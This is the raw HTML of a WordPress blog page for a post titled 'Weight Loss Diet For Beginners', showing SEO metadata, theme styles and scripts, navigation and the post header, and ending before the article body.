

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/weight-loss-diet-for-beginners/
body_size: 15067
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Weight Loss Diet For Beginners - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Weight loss for beginners is similar to losing weight for experienced people. Often, one diet may work for one person but not for another. Some people may"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/weight-loss-diet-for-beginners/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Weight Loss Diet For Beginners - Reality 4 Times" />
<meta property="og:description" content="Weight loss for beginners is similar to losing weight for experienced people. Often, one diet may work for one person but not for another. Some people may" />
<meta property="og:url" content="https://reality4times.co/weight-loss-diet-for-beginners/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Food" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Weight Loss Diet For Beginners" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-20T23:51:04+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Weight Loss Diet For Beginners - Reality 4 Times" />
<meta name="twitter:description" content="Weight loss for beginners is similar to losing weight for experienced people. Often, one diet may work for one person but not for another. Some people may" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg","url":"https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/weight-loss-diet-for-beginners/#webpage","url":"https://reality4times.co/weight-loss-diet-for-beginners/","name":"Weight Loss Diet For Beginners - Reality 4 Times","datePublished":"2022-05-20T23:51:04+06:00","dateModified":"2022-05-20T23:51:04+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"Weight Loss Diet For Beginners - Reality 4 Times","datePublished":"2022-05-20T23:51:04+06:00","dateModified":"2022-05-20T23:51:04+06:00","articleSection":"Food, Health","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"Weight loss for beginners is similar to losing weight for experienced people. Often, one diet may work for one person but not for another. Some people may","name":"Weight Loss Diet For Beginners - Reality 4 Times","@id":"https://reality4times.co/weight-loss-diet-for-beginners/#richSnippet","isPartOf":{"@id":"https://reality4times.co/weight-loss-diet-for-beginners/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/weight-loss-diet-for-beginners/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Weight Loss Diet For Beginners Comments Feed" href="https://reality4times.co/weight-loss-diet-for-beginners/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fweight-loss-diet-for-beginners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=989' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-989 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-22 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/food/"><span>Food</span></a></span><span class="delim">&raquo;</span><span class="current">Weight Loss Diet For Beginners</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/food/" class="category term-color-22" rel="category">Food</a>
					</span>
					</div><h1 class="is-title post-title">Weight Loss Diet For Beginners</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-05-20T23:51:04+06:00">May 20, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/weight-loss-diet-for-beginners/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg" class="image-link media-ratio ar-bunyad-main" title="Weight Loss Diet For Beginners"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/05/Weight-Loss-Diet-For-Beginners.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Weight Loss Diet For Beginners" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-989" class="post-989 post type-post status-publish format-standard has-post-thumbnail category-food category-health">
				
